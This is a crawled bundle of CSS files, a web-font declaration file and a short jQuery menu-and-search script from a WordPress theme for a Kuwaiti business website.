#text-2 { width:100%; max-width:1000px; overflow:hidden; margin:0 auto }
.serachdiv { width:100%; max-width:1000px; margin:0 auto; position:relative; }
.serach-box { position:absolute; right:0; bottom:10px; }
.serach-box .searchform .screen-reader-text { float:left; width:auto; margin:8px 8px 0 0; font-size:15px; font-weight:bold; color:#fff; display:none; }
.serach-box .searchform #s { border:none; background:#fff; width:187px; float:left; padding:5px; height:20px; }
.serach-box .searchform #searchsubmit { background:url(images/greenbutton.jpg) repeat-x left top #9fa515; border-radius:3px; padding:5px 10px; font:normal 14px Arial, Helvetica, sans-serif; color:#fff; text-shadow:0 1px #333; border:none; cursor:pointer; float:left; margin-left:5px; }
.wrap { max-width:1000px; margin:0 auto; position:relative; }
/* FIGURE 







====================================*/







img { max-width:100%; height:auto; }
/* HEADER SECTION







================================================== */











header { /*background:#e3190b; padding:11px 0 11px 26px; margin-bottom:17px; position:relative; color:#FFF; */ }
header { background: #e3190b; padding: 11px 0; margin-bottom: 17px; overflow: hidden; position: fixed; color: #FFF; width: 100%; left: 0; top: 0; z-index: 99999; }
.wrap.flexitop { padding-top:201px; }
body.home .wrap.flexitop{padding-top:180px;}
.logodiv { width:auto; float:left; text-align:center; }
.logo { margin-left:0px; float:left; width:auto }
.tagline { font:normal 36px "Times New Roman", Times, serif; color:#fff; margin:50px 0 0 15px; float:left; }
.tagline br { display:none; }
.top-right { float:right; width:auto; }
.hdr_right { float:right; margin-top:12px; text-align:right; font:normal 13pt futura_bk_btbook; width:100%; }
.hdr_right a { color:#FFF; }
.top_links {/* position:absolute; right:0; top:0; */ float:right; width:auto; margin:0 }
.top_links img { margin-left:6px; }
/* CONTENT ALIGNMENT SECTION */



.col { padding:33px 0 10px; margin-top:24px; background:url(images/shadowT.gif) no-repeat left top; }
.col_left { float:left; width:72%; }
.col_right { float:right; width:24%; }
/* CONTENT SECTION */

.serv ul { float:left; list-style:none; margin:0; padding:0 0 0 1.4%; width:45%; }
.serv ul li { display:block; margin:0 0 6px 0; padding:0 0 0 12px; background:url(images/arrow-bk.png) no-repeat left 5px; }
.more_serv { margin:0; padding:0; list-style:none; font-size:11pt; }
.more_serv li { float:left; margin: 0 3% 0 0; padding: 12px 1.5% 13px 1%; width: 28.5%; background:url(images/grey-gradiant.gif) repeat-x left top; }
.more_serv li.last { margin:0; }
.more_serv li h6 { font:bold 10.5pt 'Open Sans', sans-serif; margin:0 0 10px; padding:0; display:block; color:#000; }
.more_serv li p { padding:0; margin-bottom:8px; }
.more_serv li img { float:left; padding:3px; border:1px solid #000; margin-right:9px; }
.more { font-size:9pt; color:#003483; font-weight:bold; text-decoration:underline; }
.more:hover { text-decoration:none; }
/* CONTENT RIGHT SECTION */



.col_right nav ul li { margin:0 0 10px 0; float:none; }
/* GRID SECTION */







.grid_outer { background:#FFF url(images/top-shadow.png) no-repeat left top; min-height:100px; padding:38px 0 38px 17px; position:relative; }
.grid_inner { padding-top:5px; }
.btm_shadow { position:absolute; left:0; bottom:0; background:url(images/btm-shadow.png) no-repeat left bottom; width:100%; height:38px; }
.grid1 { width:23%; margin-right:4%; }
.items { overflow:hidden; margin-bottom:7px; }
.items input[type="text"] { border:1px solid #bdbcbd; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:8px 2%; width:92%; background: #ffffff; font-family:inherit; font-size:inherit; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #ffffff 0%, #efefef 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #efefef)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ffffff 0%, #efefef 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ffffff 0%, #efefef 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ffffff 0%, #efefef 100%); /* IE10+ */ background: linear-gradient(to bottom, #ffffff 0%, #efefef 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef', GradientType=0 ); /* IE6-8 */
}
.items input[type="submit"] { background:url(images/submit.png) no-repeat; width:93px; height:28px; border:none; cursor:pointer; }
.grid2 { width:71%; border-left:1px solid #c9c9c9; padding:0 2%; }
.grid2 p { padding-bottom:10px; }
.grid3 { width:22%; }
.grid_outer h3 { font:normal 15pt futura_bdcn_btbold; color:#e31d14; margin:0 0 8px 0; padding:0; }
.social img { float:left; margin:0 12px 4px 0; }
.read_more { color:#000; font-size:9pt; font-weight:bold; }
.page-heading { position: absolute; margin-top: -62px; color: #e3190b; font-weight: bold; font-size: 22pt; }
.page-heading span { color:#E3190B; font-size:17px; }
.address-col { }
.address-col p { font-size:14px; font-weight:bold; color:#000; padding-bottom:0; text-align:left }
.address-col .left-col { width:220px; float:left; }
.address-col .right-col { width:220px; float:left; }
#back-top { position: fixed; bottom: 30px; right:20px; }
#back-top a { width:auto; display: block; text-align: center; font: 11px/100% 'Open Sans', sans-serif; text-transform: uppercase; text-decoration: none; color: #bbb;/* background color transition */ -webkit-transition: 1s; -moz-transition: 1s; transition: 1s; }
#back-top a:hover { color: #000; }
/* arrow icon (span tag) */
#back-top span { width:46px; height: 46px; display: block; margin-bottom: 7px; background: #E3190B url(images/up-arrow.png) no-repeat center center;/* rounded corners *//* background color transition */ -webkit-transition: 1s; -moz-transition: 1s; transition: 1s; }
#back-top a:hover span { background-color: #E3190B; }
.item-list { width:20%; padding:0 1%; float:left; text-align:center; min-height:180px; margin-bottom:20px; }
.item-list p { font-family: "Open Sans", sans-serif; line-height: 26px; text-align: center; padding:0; }
.product-row { width:100%; float:left; margin:0 }
.product-row .item-list { width:30%; min-height:218px; text-align:left; }
.product-row .item-list p { text-align:left; }
.imgcol { float:left; width:100%; text-align:center; }
.pic1 { padding:0 2%; float:left; width:34%; }
.pic2 { padding:0 2%; float:left; width:58%; }
.pic-left { float: left; margin-right: 30px; padding-bottom: 60px; width:143px; text-align:center; }
h6 span { font-size:10.5pt; margin:-14px 0 0; padding:0 }
.bullet1 { margin-left:175px; line-height:26px; }
.bullet2 { margin-left:175px; line-height:26px; }
.link1 ul { list-style-position:inside; }
.col-1 { float:left; width:96%; margin:0 0 20px 20px; }
.col-2 { float:left; width:96%; margin:0 0 20px 20px; }
.picleft { width:108px; float:left; text-align:center; margin-right:15px; }
.picleft1 { }
.bigimg { width:100%; float:left; }
hr { width:100%; float:left; }
.twoimg { width:118px; float:left; text-align:center; margin-right:45px }
.pageheading { color: #e3190b; font-size: 22pt; font-weight: bold; margin-top: -62px; position: absolute; }
.colum1 { }
.colum1 .picsleft { float:left; width:130px; margin:0 20px 0 0; text-align:center; }
.colum1 .picsleft-for{float:left; width:35%; margin:0 34px 0 0; text-align:center;}
.margin-left { margin-left:30px; }
.firstrow { float:left; width:100%; }
.firstrow p { font-size:18px; font-weight:bold; line-height:30px !important; }
.col-4 { width:100%; float:left; margin:0 }
.search_result h2 { line-height:20px; }
.col.search-page { background:none; padding-top:0; margin-top:0; }
.google-map{width:100%; float:left; margin:30px 0 0 }
.google-map iframe {width:100%; height:300px;} 
/* FOOTER SECTION================================================== */

footer { overflow:hidden; padding-bottom:8px; }
.copyright { float:left; }
.design-by { float:right; }
 @media only screen and (max-width:1023px) {
header {/* position:static; width:auto */ padding:11px 0; }
.wrap.flexitop {/* padding:0 15px 0;*/ padding:201px 15px 0; }
#menu-main-navigation-menu { float:left; width:100%; text-align:center }
nav ul li { float:none !important; display:inline-block }
nav ul li a { font-size:16px; }
}
 @media only screen and (min-width: 768px) and (max-width:997px) {
header {width:auto}
#text-2 { max-width:95%; }
.tagline { font-size:30px; }
.logo { width:80px; }
.top-right{width:50%}
.serachdiv { max-width:95%; bottom:-13px; }
.col_right nav ul li { width:100%; }
.wrap.flexitop { padding-top:170px; }
.product-row .item-list { min-height:250px; }
}
 @media only screen and (max-width:800px) {
header { padding:2%; }
.grid_outer, footer, .col, h1.title { padding-left:2%; padding-right:2%; }
.social img { width:40px; }
}
 @media only screen and (max-width:767px) {
p { text-align:left; }
ul { margin-left:0 !important; padding:0; list-style-position:inside; text-align:left !important }
img { padding:0 !important; }
.col_left, .col_right { float:none; width:auto; }
.col_right { margin-bottom:30px; }
.col_right nav ul li { margin:0; }
nav ul li a { font-size:20px; }
.logodiv { width:100%;/* display:none;*/ }
.logodiv img { width:60px; display:none }
.wrap {/* position:inherit */}
header { overflow:hidden; padding:2% 0; text-align:center; }
.logo, .hdr_right { float:none }
.top_links { /*position:static; */ width:100%; float:left; margin:5px 0 0 }
.hdr_right { text-align:inherit; margin-top:10px; float:left; }
.wrap.flexitop { padding-top:13em }
.tagline { width:100%; position:inherit; margin:0 0 0px; text-align:center; font-size:28px; }
#text-2 { width:auto; max-width:none; overflow:inherit; margin:0 auto }
.top-right { width:100%; float:left; }
.serachdiv { width:100%; max-width:1000px; margin:10px auto 0; position:relative; }
.serach-box { position:inherit; right:inherit; bottom:inherit; width:275px; margin:0 auto; }
.serach-box .searchform .screen-reader-text { float:left; width:100%; margin:0px 0 8px; font-size:15px; font-weight:bold; color:#fff; text-align:left; }
.serach-box .searchform #s { border:none; background:#fff; width:187px; float:left; padding:5px; height:20px; }
.serach-box .searchform #searchsubmit { background:url(images/greenbutton.jpg) repeat-x left top #9fa515; border-radius:0 3px 3px 0; padding:5px 10px; font:normal 14px Arial, Helvetica, sans-serif; color:#fff; text-shadow:0 1px #333; border:none; cursor:pointer; float:left }
.page-heading { position:static; margin:0 0 20px; text-align:left; line-height:30px !important }
.item-list { width:48%; min-height:140px; }
.product-row .item-list { width:100%; text-align:center !important; min-height:170px; }
.product-row .item-list p { text-align:center !important; }
.address-col { width:100%; }
.address-col .left-col { width:50%; }
.address-col .right-col { width:50%; }
#back-top { bottom:0px; }
.col { background:none; padding-top:0; margin:0 }
.pageheading { position:inherit; margin:0 0 20px; }
.margin-left { margin-left:0px; }
.margin-left div { margin-left:0px !important; }
.col-3 { width:100%; float:left; margin:0 }
.picleft1 { float:left; margin:0 10px 0 0; width:165px; }
ol { margin-left:0 !important; }
p { margin-left:0 !important; text-align:left !important; }
.col_left img { margin-right:20px !important; width:100%; max-width:100px }
.col_left div { margin-left:0 !important; }
.page-heading { font-size:18pt; }
.firstrow { }
.firstrow p { font-size:16px; line-height:26px !important }
footer { font-size:13px }
footer p { font-size:13px; line-height:18px !important }
.copyright { float:left; width:100%; }
.copyright p { text-align:center !important; padding-bottom:8px; }
.design-by { float:right; width:100%; }
.design-by p { text-align:center !important; padding-bottom:8px; }

#wpcf7-f29-p27-o1 br{display:none;}
.contact_us li{padding:0; margin:0}
.google-map iframe {width:100%; height:200px; }
}
 @media only screen and (min-width:480px) and (max-width:767px) {
.wrap.flexitop { padding-top:14em }
.picleft1 { width:100%; margin:0; }
.picleft1 img { width:30%; max-width:163px; }
.product-row .item-list { width:48%; min-height:245px; text-align:left !important }
.product-row .item-list p { text-align:left !important; }
.col_left img { width:auto; }
}
 @media only screen and (max-width:549px) {
body { font-size:10pt; }
h1 { font-size:18pt; }
h2 { font-size:13pt; }
h3 { font-size:12pt; }
h4 { font-size:11pt; }
.grid_outer { padding-left:4%; padding-right:4%; }
.grid1, .grid2, .grid3 { border:none; float:none; border-bottom:1px solid #c9c9c9; width:auto; padding:0 0 20px 0; margin-bottom:20px; }
.eemail_widget { border:none; float:none; border-bottom:1px solid #c9c9c9; width:auto; padding:0 0 20px 0; margin-bottom:20px; }
.grid3 { border:none; padding:0; }
.more_serv li img { margin-bottom:6px; }
}
 @media only screen and (max-width:548px) {
.more_serv li { float:none; width:97.5%; display:block; overflow:hidden; }
.serv ul { float:none; width:auto; }
}
@media only screen and (max-width:479px) {
.address-col .left-col { width:100%; }
.address-col .right-col { width:100%; }
}
.fullwidth { width:100%; float:left; margin-bottom:30px; }
.leftcol { width:45%; float:left; margin:0 5% 0 0; }
.eyewearcol { width:50%; float:left; margin:0; }
.eyewearcol ul { list-style:none; padding:0; margin:0 }
.eyewearcol ul li { width:40%; float:left; margin:0 2%; height:60px; }
.eyewearcol ul li img { width:100% }

#mobile-menu{display:none}

--- FILE ---
content_type: text/css
request_url: https://ashrafkuwait.com/wp-content/themes/asharaf/font/font.css
body_size: 269
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on October 29, 2013 */



@font-face {
    font-family: 'futura_md_btbold';
    src: url('futurab-webfont.eot');
    src: url('futurab-webfont.eot?#iefix') format('embedded-opentype'),
         url('futurab-webfont.woff') format('woff'),
         url('futurab-webfont.ttf') format('truetype'),
         url('futurab-webfont.svg#futura_md_btbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futura_bdcn_btbold';
    src: url('futurabc-webfont.eot');
    src: url('futurabc-webfont.eot?#iefix') format('embedded-opentype'),
         url('futurabc-webfont.woff') format('woff'),
         url('futurabc-webfont.ttf') format('truetype'),
         url('futurabc-webfont.svg#futura_bdcn_btbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futura_hv_btheavy';
    src: url('futurah-webfont.eot');
    src: url('futurah-webfont.eot?#iefix') format('embedded-opentype'),
         url('futurah-webfont.woff') format('woff'),
         url('futurah-webfont.ttf') format('truetype'),
         url('futurah-webfont.svg#futura_hv_btheavy') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futurablack_btregular';
    src: url('futurak-webfont.eot');
    src: url('futurak-webfont.eot?#iefix') format('embedded-opentype'),
         url('futurak-webfont.woff') format('woff'),
         url('futurak-webfont.ttf') format('truetype'),
         url('futurak-webfont.svg#futurablack_btregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futura_lt_btlight';
    src: url('futural-webfont.eot');
    src: url('futural-webfont.eot?#iefix') format('embedded-opentype'),
         url('futural-webfont.woff') format('woff'),
         url('futural-webfont.ttf') format('truetype'),
         url('futural-webfont.svg#futura_lt_btlight') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futura_ltcn_btlight';
    src: url('futuralc-webfont.eot');
    src: url('futuralc-webfont.eot?#iefix') format('embedded-opentype'),
         url('futuralc-webfont.woff') format('woff'),
         url('futuralc-webfont.ttf') format('truetype'),
         url('futuralc-webfont.svg#futura_ltcn_btlight') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futura_md_btmedium';
    src: url('futuram-webfont.eot');
    src: url('futuram-webfont.eot?#iefix') format('embedded-opentype'),
         url('futuram-webfont.woff') format('woff'),
         url('futuram-webfont.ttf') format('truetype'),
         url('futuram-webfont.svg#futura_md_btmedium') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futura_mdcn_btmedium';
    src: url('futuramc-webfont.eot');
    src: url('futuramc-webfont.eot?#iefix') format('embedded-opentype'),
         url('futuramc-webfont.woff') format('woff'),
         url('futuramc-webfont.ttf') format('truetype'),
         url('futuramc-webfont.svg#futura_mdcn_btmedium') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futura_xblkcn_btextra_black';
    src: url('futurxkc-webfont.eot');
    src: url('futurxkc-webfont.eot?#iefix') format('embedded-opentype'),
         url('futurxkc-webfont.woff') format('woff'),
         url('futurxkc-webfont.ttf') format('truetype'),
         url('futurxkc-webfont.svg#futura_xblkcn_btextra_black') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futura_xblk_btextra_black';
    src: url('futuraxk-webfont.eot');
    src: url('futuraxk-webfont.eot?#iefix') format('embedded-opentype'),
         url('futuraxk-webfont.woff') format('woff'),
         url('futuraxk-webfont.ttf') format('truetype'),
         url('futuraxk-webfont.svg#futura_xblk_btextra_black') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'futura_bk_btbook';
    src: url('futuran-webfont.eot');
    src: url('futuran-webfont.eot?#iefix') format('embedded-opentype'),
         url('futuran-webfont.woff') format('woff'),
         url('futuran-webfont.ttf') format('truetype'),
         url('futuran-webfont.svg#futura_bk_btbook') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://ashrafkuwait.com/wp-content/themes/asharaf/css/meanmenu.css
body_size: 1161
content:
/* #######################################################################



	meanMenu

	--------

	

	To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)



####################################################################### */


/* NAVIGATION 
================================================== */




/* NAVIGATION */
nav{margin: -11px 0 14px 0;
font: normal 15pt/103% futura_bdcn_btbold;
color: #000;
text-align: center;margin-top:10px;}
nav ul, nav ul ul, nav ul ul ul{margin:0; padding:0; list-style:none;}
nav ul li{position: relative; float:left; margin:0; padding:0 9px;}


.col_right nav ul li{padding: 0;
position: relative;
background-color: #f8f8f8;
/* height: 52px; */
padding-top: 7px;
border-radius: 8px;
border: 1px solid #d4d4d4;}


nav ul li a{display:block; color:#000; padding:4px 0;font-weight:normal;}
nav ul li a span{color:#e3190b; text-transform:uppercase; display:block;}
nav ul li.last{margin:0;}
/* nav ul li.menu-item-17{margin:0;} */
nav ul li a:hover, nav ul li.selected a{background:url(../images/blue-transparent.png) repeat; text-decoration:none;}
nav ul ul{position:absolute; left:0; top:48px; z-index:99999999; display:none; text-align:left;}
nav ul li:hover ul{display:block;}
nav ul ul li{margin:0; padding:0; float:none; font-size:11pt; line-height:normal; background:none; border-bottom:1px solid #FFF;}
nav ul ul li a{width:180px; padding:8px; background:#3b3e41; color:#FFF;}
nav ul ul li a:hover, nav ul ul li.selected a{background:#E3190B;}
nav li:hover ul li ul{position:absolute; left:196px; top:0; display:none;}
nav li:hover ul li:hover ul{display:block;}


/* hide the link until viewport size is reached */

a.meanmenu-reveal {

display: none;

}



/* when under viewport size, .mean-container is added to body */

.mean-container .mean-bar { 

background:#E31D14; 

width:70%;

position: relative;

padding: 4px 0;

height: 36px;

z-index: 999;
margin:0 auto;





}

.mean-container a.meanmenu-reveal {

width: 100%;

height: 22px;

padding: 13px 0 11px 0;

position: absolute;

top: 0;

right: 0;

cursor: pointer;

color: #FFF;

text-decoration: none;

font-size: 16pt;

line-height: 22px;

text-align:center;

display: block;

font-family:futura_bdcn_btbold;

font-weight:normal;

}

.mean-container a.meanmenu-reveal span {

display: block;

background: #fff;

height: 3px;

margin-top: 3px;

}

.mean-container .mean-nav {

width: 100%;

margin:42px 0 15px 0;

height:auto; 



}

.mean-container .mean-nav ul {

padding: 0;

margin: 0;

width: 100%;

list-style-type: none;



}



.mean-container .mean-nav ul li {

position: relative;

background:none;
border:none;
float:none;
padding:0;
width: 100%;

}

.mean-container .mean-nav ul li a {

display: block;

float:none;

width: 90%;

padding:5px 5%;

margin: 0;



color: #000;

border-bottom: 1px solid #000;

border-bottom: 1px solid rgba(0,0,0,0.5);

text-decoration: none;

background:#f0f0f1;

}



.mean-container .mean-nav ul li li a {

width: 80%;

padding: 12px 10%;

border-bottom: 1px solid #000;

text-shadow: none ;
color:#000;
visibility: visible;

background: #dfdfdf;

background: rgba(223,223,223,50);



}

.mean-container .mean-nav ul li.mean-last a {

border-bottom: none;

margin-bottom: 0;

}



.mean-container .mean-nav ul li li li a {width: 70%;padding: 8px 15%;background:#515151;color:#FFF;}
.mean-container .mean-nav ul li li li li a {width: 60%;padding: 8px 20%;}
.mean-container .mean-nav ul li li li li li a {width: 50%;padding:8px 25%;}
.mean-container .mean-nav ul li a:hover { background: #252525;background:rgba(198, 198, 202, 1);color:#000;}
.mean-container .mean-nav ul li a.mean-expand {

width: 26px;

height:15px;

background:none;

padding:8px 16px ;
font-size:14pt!important;

text-align: center;

position: absolute;

right: 0;

top: 0;

z-index: 2;

font-weight: 700; border:none;

}
.mean-container .mean-nav ul ul li a.mean-expand{height:13px; border-bottom:none;}
.mean-container .mean-nav ul li a.mean-expand:hover {background: none;}
.mean-container .mean-push {width: 100%;padding: 0;margin: 0;}
.mean-nav .wrapper {width: 100%;padding: 0;margin: 0;}


@media only screen and (max-width:768px){
    nav{padding-left:2%; padding-right:2%; margin-top:18px;}
	nav ul li{margin:4px; padding:0;}
	nav ul li a{padding-left:8%; padding-right:8%; border-right:1px solid #ccc;}
	
}



 @media only screen and (max-width:767px) {
	 nav{padding:0;}
	 nav ul ul{border:none;}
	 nav ul li a{border:none;}
	 nav ul li{margin:0; padding:0;}
	nav ul ul,  nav ul ul ul, nav li:hover ul li ul{position:static;}
	 nav ul ul a,  nav ul ul ul a{ width:auto; border:none;}
	
 }

 @media only screen and (max-width:360px){
.mean-container a.meanmenu-reveal{font-size:13pt;}
.m_login{font-size:10.5pt;}


 }

--- FILE ---
content_type: text/css
request_url: https://ashrafkuwait.com/wp-content/themes/asharaf/css/responsive.css
body_size: 581
content:
p.top{ position: absolute; margin-top: -62px;}
.nav-header{width:100%; height:35px; position:relative; display:none; margin-bottom:1px; }



@media only screen and (max-width:767px) {

.wrap.flexitop{padding-top:0}
body.home .wrap.flexitop{padding-top:0px;}
p.top{position:relative; margin-top:-28px}
.nav_outer,
.top-right,
.serachdiv{display:none}
.logodiv{width:240px; margin:0 auto; float:none;overflow: hidden;}
.logodiv img{display:block; width:auto; height:70px;float:left}
.tagline{float:left; font-size:20px;width:auto; margin:20px 0 0 10px}
header{position:relative;}
.nav-header{ display:block; position:relative}
.ashrafkuwait-logo{  background:#f1f1f1; display: inline-block; height: 35px;left: 0;position: absolute;top: 0;width:95px}
.ashrafkuwait-logo img{}
.mobile-menu li{padding-bottom:0}
ul.ashrafkuwait-head {background:#e31d14; height: 35px;list-style-type: none; margin: 0 0 0; padding: 0; z-index: 10000;}
ul.ashrafkuwait-head li {border-left: 1px solid #b0160f; display: block; float: left; height: 35px; width:24.5%; text-indent:-9999px; margin: 0; padding: 0}
ul.ashrafkuwait-head li:first-child { border-left:none}
ul.ashrafkuwait-head li .mm-toggle { background:url(../images/mobile-sprite-head.png) no-repeat center -16px;  display: block; height: 35px;cursor:pointer;width:100%}
ul.ashrafkuwait-head li.call a{background:url(../images/mobile-sprite-head.png) no-repeat center -81px;  display: block; height: 35px;width:100%}
ul.ashrafkuwait-head li.contact a{background:url(../images/menu-icon.png) no-repeat center -143px;  display: block; height: 35px;width:100%}
ul.ashrafkuwait-head li .search-icon{background:url(../images/white_search.png) no-repeat center center;  display: block; height: 35px;width:100%; cursor:pointer}



.showup-search-box{background:#eee; padding:5px; box-shadow:0px 3px 3px #333; width:98%; position:absolute; right:0px; top:35px; z-index:99; display:none;} 
.showup-search-box .showup-search{background:#fff; float:left; width:100%; border:1px solid #ddd; border-top:1px solid #bbb;border-left:1px solid #bbb;}
.showup-search-box .showup-search input#s{ background:none; padding:0 8px; float:left; width:80%; border:none; font-size:14px; color:#888; line-height:35px;}
.showup-search-box .showup-search #searchsubmit{ background:url(../images/white_search.png) no-repeat center center #b1160f; float:right; width:37px; height:37px; border:none; margin:-1px;overflow:hidden; text-indent:-50em;}

.mobile-menu li a{padding-right: 0 !important;}
.mobile-menu li a span{color: #e3190b; padding: 0 !important;display: block;}
}



--- FILE ---
content_type: text/javascript
request_url: https://ashrafkuwait.com/wp-content/themes/asharaf/js/custom.js
body_size: 68
content:
/********mobile-menu********/
    jQuery(document).ready(function($){		
            $("#mobile-menu").mobileMenu({
                MenuWidth: 250,
                SlideSpeed : 300,
                WindowsMaxWidth : 767,
                PagePush : true,
                FromLeft : false,
                Overlay : true,
                CollapseMenu : true,
                ClassName : "mobile-menu"
            });
        }); 
		
		
/********Search********/
jQuery(document).ready(function(){
    jQuery('.search-icon').click(function(event){
        event.stopPropagation();
         jQuery(".showup-search-box").slideToggle("fast");
    });
    jQuery(".showup-search-box").on("click", function (event) {
        event.stopPropagation();
    });
});

jQuery(document).on("click", function () {
    jQuery(".showup-search-box").hide(100);
});

